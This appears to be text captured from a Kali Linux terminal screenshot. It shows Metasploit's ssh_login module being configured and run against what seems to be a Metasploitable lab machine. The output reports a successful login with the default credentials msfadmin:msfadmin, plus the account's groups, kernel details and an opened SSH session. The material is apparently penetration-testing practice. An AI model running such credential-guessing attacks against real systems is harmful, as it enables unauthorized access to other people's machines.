 root@kali: ~ × root@kali: ~ ×
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.81.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.81.129
rhosts => 192.168.81.129
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.81.129:22 - Starting bruteforce
[+] 192.168.81.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),
112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 4 opened (192.168.18.128-192.168.18.130:50606 -> 192.168.81.129:22) at 2023-07-18 07:03:25 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >